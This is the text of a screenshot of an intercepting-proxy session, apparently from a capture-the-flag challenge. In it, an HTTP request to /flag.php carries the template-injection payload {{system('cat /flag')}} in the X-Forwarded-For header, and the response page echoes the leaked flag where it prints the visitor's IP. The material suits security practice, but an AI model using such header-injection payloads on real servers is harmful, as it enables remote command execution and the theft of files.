 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26636
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('cat /flag')}}
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
flag{1f0cefd1-345d-4793-9d46-4b77250e60
41}
66 flag{1f0cefd1-345d-4793-9d46-4b77250e60
41}
</h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
Search...
0 matches